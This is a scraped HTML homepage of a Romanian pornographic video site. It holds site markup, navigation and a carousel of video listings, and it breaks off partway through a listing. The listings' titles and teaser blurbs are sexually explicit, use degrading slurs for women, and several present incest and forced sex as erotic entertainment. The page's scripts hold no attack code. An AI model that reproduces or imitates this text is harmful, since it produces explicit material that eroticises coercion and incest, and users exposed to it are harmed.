

--- FILE ---
content_type: text/html; charset: utf-8;charset=UTF-8
request_url: https://ro.porn4you.xxx/
body_size: 16066
content:
<!doctype html>
<html class="no-js">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<title>Porn4You&#8482 &bull; Filme porno gratis &bull; Video XXX cu sex online </title>
	<meta name="keywords" content="porn ,sex ,xxx ,porno ,filme ,video ,gratis ,filmulete ,futai ,curve ,porn4you ,mobile ,romanesc ,tube ,romanesti" />
	<meta name="description" content="Porn4You iti ofera cele mai excitante filme porno gratis si video xxx de pe net cu sex online, pizde si futai de calitate. Filmulete xxx cu futai si curve" />
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
	<meta name="msvalidate.01" content="7D992A3EF4286D4F9C608F45E7B08631" />
    <meta name="revisit-after" content="3 days">
        			<link type="text/css" href="https://ro.porn4you.xxx/core/css/base.css" rel="stylesheet" />
	<link type="text/css" href="https://ro.porn4you.xxx/templates/tubenew/css/normalize.css" rel="stylesheet" /> 
	<link type="text/css" href="https://fonts.googleapis.com/css?family=Lato:400,700&display=swap" rel="stylesheet" />	
                <link rel="alternate" hreflang="en" href="https://porn4you.xxx/" />
        <link rel="alternate" hreflang="es" href="https://es.porn4you.xxx/" />
        <link rel="alternate" hreflang="ro" href="https://ro.porn4you.xxx/" />
        <link rel="alternate" hreflang="it" href="https://it.porn4you.xxx/" />
        <link rel="alternate" hreflang="fr" href="https://fr.porn4you.xxx/" />
                <link rel="canonical" href="https://ro.porn4you.xxx/" />

        		<meta property="og:title" content="Porn4You&#8482 &bull; Filme porno gratis &bull; Video XXX cu sex online ">
        <meta property="og:description" content="Porn4You iti ofera cele mai excitante filme porno gratis si video xxx de pe net cu sex online, pizde si futai de calitate. Filmulete xxx cu futai si curve">
		<meta property="og:url" content="https://ro.porn4you.xxx/">
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@porn4you_xxx" />
		<meta name="twitter:title" content="Porn4You&#8482 &bull; Filme porno gratis &bull; Video XXX cu sex online " />
		<meta name="twitter:description" content="Porn4You iti ofera cele mai excitante filme porno gratis si video xxx de pe net cu sex online, pizde si futai de calitate. Filmulete xxx cu futai si curve" />
		<meta name="twitter:image" content="https://ro.porn4you.xxx/templates/tubenew/img/logo1.png" />
	
	<link type="text/css" href="https://ro.porn4you.xxx/templates/tubenew/css/style.css?v=3" rel="stylesheet" />
	<link type="text/css" href="https://ro.porn4you.xxx/templates/tubenew/css/flexnav.css" rel="stylesheet" /> 
	<link type="text/css" href="https://ro.porn4you.xxx/templates/tubenew/js/slidingPanel/css/slide.css" rel="stylesheet" />	
	<link type="text/css" href="https://ro.porn4you.xxx/templates/tubenew/js/uniform/css/uniform.default.css" rel="stylesheet" />
	<link type="text/css" href="https://ro.porn4you.xxx/templates/tubenew/js/jui/jquery-ui-1.9.1.custom.min.css" rel="stylesheet" />
	<link type="text/css" href="https://ro.porn4you.xxx/templates/tubenew/js/cbox/colorbox.css" rel="stylesheet" />
	
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script src="https://ro.porn4you.xxx/templates/tubenew/js/plugins.js"></script>
	<!---->
	<script type="text/javascript" src="https://ro.porn4you.xxx/templates/tubenew/js/vendor/modernizr-2.7.1.min.js"></script>
	<script type="text/javascript" src="https://ro.porn4you.xxx/templates/tubenew/js/jui/jquery-ui-1.9.1.custom.min.js"></script>
	<script type="text/javascript" src="https://ro.porn4you.xxx/templates/tubenew/js/uniform/jquery.uniform.min.js"></script>
	<script type="text/javascript" src="https://ro.porn4you.xxx/templates/tubenew/js/template.function.js"></script>
	<script type="text/javascript" src="https://ro.porn4you.xxx/templates/tubenew/js/cbox/jquery.colorbox-min.js"></script>
     <style type="text/css">
            @media (max-width:860px) {
                #pagination .contents {text-align: center}
                #pagination .contents a{display:none;}
                #pagination .contents a.next{display:inline;}
            }
        </style>   
	
    <!-- core -->
    <script type="text/javascript" src="https://ro.porn4you.xxx/core/js/thumbchange.js"></script>	
    <!-- /core -->

    <!-- Place favicon.ico and apple-touch-icon(s) in the root directory -->

    <script src="https://ro.porn4you.xxx/templates/tubenew/js/jquery.flexnav.js" type="text/javascript"></script>
	<script type="text/javascript">	
        $(document).ready(function(){
            $('#mainSortBy').change(function(){
                window.location = $(this).find('option:selected').val();
            });            
            
            $('#slider').hazeSlider();
		$(".flexnav").flexNav();
		$( ".user-menu" ).click(function() {
		$("#user-navmenu").toggle("slow");
	    });
        });		 
    </script>
</head>
<body class="one-page">
<div class="flags-icons">
<a href="https://porn4you.xxx/"><img src="https://porn4you.xxx/templates/tubenew/img/flags/gb.png" alt="English"></a>
<a href="https://es.porn4you.xxx/"><img src="https://porn4you.xxx/templates/tubenew/img/flags/es.png" alt="Spain"></a>
<a href="https://it.porn4you.xxx/"><img src="https://porn4you.xxx/templates/tubenew/img/flags/it.png" alt="Italy"></a>
<a href="https://fr.porn4you.xxx/"><img src="https://porn4you.xxx/templates/tubenew/img/flags/fr.png" alt="France"></a>
<a href="https://ro.porn4you.xxx/"><img src="https://porn4you.xxx/templates/tubenew/img/flags/ro.png" alt="Romania"></a>
</div>
    

		<header id="top">
			<div class="wrapper">
				<div class="logo"><a href="https://ro.porn4you.xxx" id="logo"><img width="330" height="60"   src="https://ro.porn4you.xxx/templates/tubenew/img/logo.png" alt="Porn4You" title="Porn4You" /></a></div>

                                <ul id="login">
                                    
                                    
                                                                            <li><a href="https://ro.porn4you.xxx/login" class="login first">Intra In Cont</a></li>
                                        <li class="last"><a href="https://ro.porn4you.xxx/upload">Incarca Video</a></li>
                                        <li><a href="https://ro.porn4you.xxx/signup" class="last">Inscrie-te</a></li>
                                                                    </ul>

								
					<nav id="menu">
					<div class="menu-button">Meniu</div>
						<ul id="navmenu" class="flexnav one-page lavaLampWithImage" data-breakpoint="800">
							<li ><a href="https://ro.porn4you.xxx/channels/">Categorii Filme</a></li>
							<li ><a href="https://ro.porn4you.xxx/pornstars/">Pornostaruri</a></li>
							
						<!--	<li><a href="https://ads.adextrem.com/delivery/directlink.php?slot=11526"  target="_blank" style="color: #ef1b1b;">Intalniri</a></li>-->
							
							<li ><a href="https://ro.porn4you.xxx/members/">Comunitate</a></li>
							<li ><a href="https://ro.porn4you.xxx/photos/">Fotografii</a></li>
							<li ><a href="https://ro.porn4you.xxx/most-recent/">Video Noi</a></li>
							<li ><a href="https://ro.porn4you.xxx/top-rated/">Votate</a></li>
							<li ><a href="https://ro.porn4you.xxx/most-viewed/">Vizualizate</a></li>
							<li ><a href="https://ro.porn4you.xxx/longest/">Lungi</a></li>
<!--							<li ><a href="https://ro.porn4you.xxx/most-discussed/">Comentate</a></li>
							<li ><a href="https://ro.porn4you.xxx/random/">Aleatorii</a></li>-->
                            <li><a href="https://xvix.eu/" target="_blank">More porn</a></li>							
						</ul>
					</nav>

				<div id="header-bar">
<!--					<nav id="secondary-menu">
					<div class="user-menu">User Menu</div>
						<ul id="user-navmenu">

						</ul>
					</nav>-->
					
					<div id="search">

						<form method="get" action="https://ro.porn4you.xxx/searchgate.php">	
						
					<div class="search-buttons">
							<!--<span class="space-bar"></span> 
							 <a id="SearchButton3" class="members" onclick="changeSearch('Button3','Cauta Membri')" href="#">Cauta Membri</a>
							<span class="space-bar"></span> -->
							<a id="SearchButton1" class="videos" onclick="changeSearch('Button1','Cauta Filme')" href="#">Cauta Filme</a>
							<span class="space-bar"></span> 			
							<a id="SearchButton2" class="photos" onclick="changeSearch('Button2','Cauta Fotografii')" href="#">Cauta Fotografii</a>
						</div>
						
						<div class="search-inputs">
							<input type="hidden" value="search" name="mode">
							<input type="hidden" value="videos" id="type" name="type">
							<input type="text" id="q" onfocus="this.value=''" value="Cauta Filme" name="q">
							<input name="button" type="image" src="https://ro.porn4you.xxx/templates/tubenew/img/search-icon.png" alt="search-icon">
						</div>
						</form>     
					</div>
				</div>
			</div>
		</header>
	
		<div class="wrapper">
			<section id="left" >
							<div class="header icon1">
									<h2>Filme xxx vizualizate in acest moment</h2>
				
					<!--<div class="right">
						<div class="arrows">
							<a href="#" class="prev" id="left-arr"><span>prev</span></a>
							<a href="#" class="next" id="right-arr"><span>next</span></a>
						</div>
					</div>-->	
			
					
					<div id="dots" class="right"> 
						<ul>
							<li><a href="#" id="arr1"></a></li>
							<li><a href="#" id="arr2"></a></li>
							<li><a href="#" id="arr3"></a></li>
						</ul>
						
						
					</div>			
				</div>
				
			<div class="contents">		
                <div id="slider">
                    <div class="list">
                        <div class="window"><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/negru-cu-pula-mare-fute-in-pizda-si-cur-o-blonda-1623.html">		
							<script type='text/javascript'>stat['69710eb9daffb']=0; pic['69710eb9daffb']=new Array(); pics['69710eb9daffb']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/5/2/c/c/552ccfb9e901b6nqyvfX2sT.mp4/552ccfb9e901b6nqyvfX2sT.mp4-8.jpg" alt="Negru cu pula mare fute in pizda si cur o blonda" id="69710eb9daffb" onmouseover='startm("69710eb9daffb","https://porn4you.xxx/media/thumbs/5/5/2/c/c/552ccfb9e901b6nqyvfX2sT.mp4/552ccfb9e901b6nqyvfX2sT.mp4-",".jpg");' onmouseout='endm("69710eb9daffb"); this.src="https://porn4you.xxx/media/thumbs/5/5/2/c/c/552ccfb9e901b6nqyvfX2sT.mp4/552ccfb9e901b6nqyvfX2sT.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/negru-cu-pula-mare-fute-in-pizda-si-cur-o-blonda-1623.html">Negru cu pula mare fute in pizda si cur o blonda</a></h3><br />
                    <span class="left">Durata: 06:50 | Adaugat pe: 3934 zile</span>	
                    <br />
                    <!-- 38671 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Un negru cu pula mare incepe sa futa pizda unei blonde. Muista este atat de excitata incat il lasa pe bai...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/isi-fute-nepoata-japoneza-in-pizda-9458.html">		
							<script type='text/javascript'>stat['69710eb9db367']=0; pic['69710eb9db367']=new Array(); pics['69710eb9db367']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/9/5/4/f/5954f3e0ea667403.mp4/5954f3e0ea667403.mp4-3.jpg" alt="Isi fute nepoata japoneza in pizda" id="69710eb9db367" onmouseover='startm("69710eb9db367","https://porn4you.xxx/media/thumbs/5/9/5/4/f/5954f3e0ea667403.mp4/5954f3e0ea667403.mp4-",".jpg");' onmouseout='endm("69710eb9db367"); this.src="https://porn4you.xxx/media/thumbs/5/9/5/4/f/5954f3e0ea667403.mp4/5954f3e0ea667403.mp4-3.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/isi-fute-nepoata-japoneza-in-pizda-9458.html">Isi fute nepoata japoneza in pizda</a></h3><br />
                    <span class="left">Durata: 03:07 | Adaugat pe: 3113 zile</span>	
                    <br />
                    <!-- 74803 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:83%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Curva asta japoneza este foarte excitata si unchiul ei isi da jos pantalonii in fata ei pentru a-i baga p...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/cu-o-limba-si-un-dildo-o-tarfa-lesbiana-are-orgasm-2010.html">		
							<script type='text/javascript'>stat['69710eb9db62d']=0; pic['69710eb9db62d']=new Array(); pics['69710eb9db62d']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/5/3/2/5/55325363416824895-180sec.mp4/55325363416824895-180sec.mp4-3.jpg" alt="Cu o limba si un dildo o tarfa lesbiana are orgasm" id="69710eb9db62d" onmouseover='startm("69710eb9db62d","https://porn4you.xxx/media/thumbs/5/5/3/2/5/55325363416824895-180sec.mp4/55325363416824895-180sec.mp4-",".jpg");' onmouseout='endm("69710eb9db62d"); this.src="https://porn4you.xxx/media/thumbs/5/5/3/2/5/55325363416824895-180sec.mp4/55325363416824895-180sec.mp4-3.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/cu-o-limba-si-un-dildo-o-tarfa-lesbiana-are-orgasm-2010.html">Cu o limba si un dildo o tarfa lesbiana are orgasm</a></h3><br />
                    <span class="left">Durata: 03:09 | Adaugat pe: 3894 zile</span>	
                    <br />
                    <!-- 13528 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">O pizda blonda cheama la ea o prietena sa faca sex amandoua, sa se linga in pizda si sa o ajute sa aiba o...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/asiatica-bruneta-cu-tate-mari-fututa-fortat-de-varul-sau-10692.html">		
							<script type='text/javascript'>stat['69710eb9db8fa']=0; pic['69710eb9db8fa']=new Array(); pics['69710eb9db8fa']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/3/9/f/3/a/39f3a0a18df4ac3d33b90a590d207536.mp4/39f3a0a18df4ac3d33b90a590d207536.mp4-3.jpg" alt="Asiatica bruneta cu tate mari fututa fortat de varul sau" id="69710eb9db8fa" onmouseover='startm("69710eb9db8fa","https://porn4you.xxx/media/thumbs/3/9/f/3/a/39f3a0a18df4ac3d33b90a590d207536.mp4/39f3a0a18df4ac3d33b90a590d207536.mp4-",".jpg");' onmouseout='endm("69710eb9db8fa"); this.src="https://porn4you.xxx/media/thumbs/3/9/f/3/a/39f3a0a18df4ac3d33b90a590d207536.mp4/39f3a0a18df4ac3d33b90a590d207536.mp4-3.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/asiatica-bruneta-cu-tate-mari-fututa-fortat-de-varul-sau-10692.html">Asiatica bruneta cu tate mari fututa fortat de varul sau</a></h3><br />
                    <span class="left">Durata: 13:49 | Adaugat pe: 2987 zile</span>	
                    <br />
                    <!-- 909744 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Asiatica asta bruneta cu tate mari si cur bun este atinsa de catre varul sau care vrea s-o futa hard in p...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/ii-rupe-rozeta-actritei-savannah-gold-3315.html">		
							<script type='text/javascript'>stat['69710eb9dbbaa']=0; pic['69710eb9dbbaa']=new Array(); pics['69710eb9dbbaa']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/5/8/e/7/558e77d82abd7SavannahGold2.mp4/558e77d82abd7SavannahGold2.mp4-3.jpg" alt="Ii rupe rozeta actritei Savannah Gold" id="69710eb9dbbaa" onmouseover='startm("69710eb9dbbaa","https://porn4you.xxx/media/thumbs/5/5/8/e/7/558e77d82abd7SavannahGold2.mp4/558e77d82abd7SavannahGold2.mp4-",".jpg");' onmouseout='endm("69710eb9dbbaa"); this.src="https://porn4you.xxx/media/thumbs/5/5/8/e/7/558e77d82abd7SavannahGold2.mp4/558e77d82abd7SavannahGold2.mp4-3.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/ii-rupe-rozeta-actritei-savannah-gold-3315.html">Ii rupe rozeta actritei Savannah Gold</a></h3><br />
                    <span class="left">Durata: 06:07 | Adaugat pe: 3855 zile</span>	
                    <br />
                    <!-- 12149 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Blonda dornica de pula Savannah Gold, sta de vorba cu un tip pe canapea, si de la o simpla conversatie se...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/transexuala-ebony-fututa-in-cur-de-un-barbat-excitat-6532.html">		
							<script type='text/javascript'>stat['69710eb9dbe99']=0; pic['69710eb9dbe99']=new Array(); pics['69710eb9dbe99']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/6/b/b/4/56bb451525d598971_06_720p.mp4/56bb451525d598971_06_720p.mp4-8.jpg" alt="Transexuala ebony fututa in cur de un barbat excitat" id="69710eb9dbe99" onmouseover='startm("69710eb9dbe99","https://porn4you.xxx/media/thumbs/5/6/b/b/4/56bb451525d598971_06_720p.mp4/56bb451525d598971_06_720p.mp4-",".jpg");' onmouseout='endm("69710eb9dbe99"); this.src="https://porn4you.xxx/media/thumbs/5/6/b/b/4/56bb451525d598971_06_720p.mp4/56bb451525d598971_06_720p.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/transexuala-ebony-fututa-in-cur-de-un-barbat-excitat-6532.html">Transexuala ebony fututa in cur de un barbat excitat</a></h3><br />
                    <span class="left">Durata: 05:32 | Adaugat pe: 3632 zile</span>	
                    <br />
                    <!-- 26429 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Priveste cum acesta transexuala sexy este atinsa de un barbat excitat care ii linge tatele si o pune in p...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/primul-film-porno-cu-mia-khalifa-casting-xxx-2672.html">		
							<script type='text/javascript'>stat['69710eb9dc13f']=0; pic['69710eb9dc13f']=new Array(); pics['69710eb9dc13f']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/5/5/c/6/555c67ffeeed9fantastic-girl-mia-khalifa-unleashes-her-enormous-tits.mp4/555c67ffeeed9fantastic-girl-mia-khalifa-unleashes-her-enormous-tits.mp4-5.jpg" alt="Primul film porno cu Mia Khalifa - Casting xxx" id="69710eb9dc13f" onmouseover='startm("69710eb9dc13f","https://porn4you.xxx/media/thumbs/5/5/5/c/6/555c67ffeeed9fantastic-girl-mia-khalifa-unleashes-her-enormous-tits.mp4/555c67ffeeed9fantastic-girl-mia-khalifa-unleashes-her-enormous-tits.mp4-",".jpg");' onmouseout='endm("69710eb9dc13f"); this.src="https://porn4you.xxx/media/thumbs/5/5/5/c/6/555c67ffeeed9fantastic-girl-mia-khalifa-unleashes-her-enormous-tits.mp4/555c67ffeeed9fantastic-girl-mia-khalifa-unleashes-her-enormous-tits.mp4-5.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/primul-film-porno-cu-mia-khalifa-casting-xxx-2672.html">Primul film porno cu Mia Khalifa - Casting xxx</a></h3><br />
                    <span class="left">Durata: 14:46 | Adaugat pe: 3171 zile</span>	
                    <br />
                    <!-- 1904865 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Asta e primul film porno cu Mia Khalifa. Tanara curva la un casting xxx ,foarte doritoare de succes ne ar...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/incinsi-pe-canapea-2330.html">		
							<script type='text/javascript'>stat['69710eb9dc3e2']=0; pic['69710eb9dc3e2']=new Array(); pics['69710eb9dc3e2']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/5/4/0/e/5540e2472e923dp-flv-dp0128_2.mp4/5540e2472e923dp-flv-dp0128_2.mp4-5.jpg" alt="Incinsi pe canapea" id="69710eb9dc3e2" onmouseover='startm("69710eb9dc3e2","https://porn4you.xxx/media/thumbs/5/5/4/0/e/5540e2472e923dp-flv-dp0128_2.mp4/5540e2472e923dp-flv-dp0128_2.mp4-",".jpg");' onmouseout='endm("69710eb9dc3e2"); this.src="https://porn4you.xxx/media/thumbs/5/5/4/0/e/5540e2472e923dp-flv-dp0128_2.mp4/5540e2472e923dp-flv-dp0128_2.mp4-5.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/incinsi-pe-canapea-2330.html">Incinsi pe canapea</a></h3><br />
                    <span class="left">Durata: 06:23 | Adaugat pe: 3919 zile</span>	
                    <br />
                    <!-- 76093 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Incinsi la maxim, tinerii iubiti ajung acasa si se pun pe canapea direct sa se futa. Bruneta este foarte ...</span>
		</div>
	</div>
</div></div><div class="window"><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/muie-si-futai-cu-o-nimfomana-psiholog-797.html">		
							<script type='text/javascript'>stat['69710eb9dc64c']=0; pic['69710eb9dc64c']=new Array(); pics['69710eb9dc64c']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/4/2/e/9/542e9e244295300FlBjvWof.mp4/542e9e244295300FlBjvWof.mp4-3.jpg" alt="Muie si futai cu o nimfomana psiholog" id="69710eb9dc64c" onmouseover='startm("69710eb9dc64c","https://porn4you.xxx/media/thumbs/5/4/2/e/9/542e9e244295300FlBjvWof.mp4/542e9e244295300FlBjvWof.mp4-",".jpg");' onmouseout='endm("69710eb9dc64c"); this.src="https://porn4you.xxx/media/thumbs/5/4/2/e/9/542e9e244295300FlBjvWof.mp4/542e9e244295300FlBjvWof.mp4-3.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/muie-si-futai-cu-o-nimfomana-psiholog-797.html">Muie si futai cu o nimfomana psiholog</a></h3><br />
                    <span class="left">Durata: 05:11 | Adaugat pe: 4090 zile</span>	
                    <br />
                    <!-- 72789 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Un golan cu probleme psihologice se duce la doamna doctor psiholog, unde pe un fotoliu relaxat devine exc...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/tarfa-bruneta-face-sex-cu-johnny-castle-4667.html">		
							<script type='text/javascript'>stat['69710eb9dc87e']=0; pic['69710eb9dc87e']=new Array(); pics['69710eb9dc87e']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/6/1/f/3/561f3c4624410fb01_breannebenson3-content-vid01.mp4/561f3c4624410fb01_breannebenson3-content-vid01.mp4-7.jpg" alt="Tarfa bruneta face sex cu Johnny Castle" id="69710eb9dc87e" onmouseover='startm("69710eb9dc87e","https://porn4you.xxx/media/thumbs/5/6/1/f/3/561f3c4624410fb01_breannebenson3-content-vid01.mp4/561f3c4624410fb01_breannebenson3-content-vid01.mp4-",".jpg");' onmouseout='endm("69710eb9dc87e"); this.src="https://porn4you.xxx/media/thumbs/5/6/1/f/3/561f3c4624410fb01_breannebenson3-content-vid01.mp4/561f3c4624410fb01_breannebenson3-content-vid01.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/tarfa-bruneta-face-sex-cu-johnny-castle-4667.html">Tarfa bruneta face sex cu Johnny Castle</a></h3><br />
                    <span class="left">Durata: 10:00 | Adaugat pe: 3751 zile</span>	
                    <br />
                    <!-- 40781 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Intra dimineata peste Johnny Castle fiind foarte infierbantata, il trezeste facandu-i o muie. O ia la lin...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/alanah-rae-se-fute-pe-bani-3154.html">		
							<script type='text/javascript'>stat['69710eb9dcad0']=0; pic['69710eb9dcad0']=new Array(); pics['69710eb9dcad0']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/5/8/9/1/558915ba703a8tngfalanahbrandon_3min_480.mp4/558915ba703a8tngfalanahbrandon_3min_480.mp4-8.jpg" alt="Alanah Rae se fute pe bani" id="69710eb9dcad0" onmouseover='startm("69710eb9dcad0","https://porn4you.xxx/media/thumbs/5/5/8/9/1/558915ba703a8tngfalanahbrandon_3min_480.mp4/558915ba703a8tngfalanahbrandon_3min_480.mp4-",".jpg");' onmouseout='endm("69710eb9dcad0"); this.src="https://porn4you.xxx/media/thumbs/5/5/8/9/1/558915ba703a8tngfalanahbrandon_3min_480.mp4/558915ba703a8tngfalanahbrandon_3min_480.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://ro.porn4you.xxx/video/alanah-rae-se-fute-pe-bani-3154.html">Alanah Rae se fute pe bani</a></h3><br />
                    <span class="left">Durata: 03:49 | Adaugat pe: 3858 zile</span>	
                    <br />
                    <!-- 13810 views -->
                    <span class="star_off">
                            <span class="star_on" style="width:96%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Agatata de pe net, Alanah Rae se duce la o intalnire la hotel cu un gagiu sa se futa pe bani. Fac cunosti...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://ro.porn4you.xxx/video/blonda-tatoasa-e-singura-si-se-masturbeaza-7256.html">		
							<script type='text/javascript'>stat['69710eb9dcce5']=0; pic['69710eb9dcce5']=new Array(); pics['69710eb9dcce5']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://porn4you.xxx/media/thumbs/5/7/8/3/5/578355a8bde7dnubilefilms_all_alone_long_640.mp4/578355a8bde7dnubilefilms_all_alone_long_640.mp4-6.jpg" alt="Blonda tatoasa e singura si se masturbeaza" id="69710eb9dcce5" onmouseover='startm("69710eb9dcce5","https://porn4you.xxx/media/thumbs/5/7/8/3/5/578355a8bde7dnubilefilms_all_alone_long_640.mp4/578355a8bde7dnubilefilms_all_alone_long_640.mp4-",".jpg");' onmouseout='endm("69710eb9dcce5"); this.src="https://porn4you.xxx/media/thumbs/5/7/8/3/5/578355a8bde7dnubilefilms_all_alone_long_640.mp4/578355a8bde7dnubilefilms_all_alone_long_640.mp4-6.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
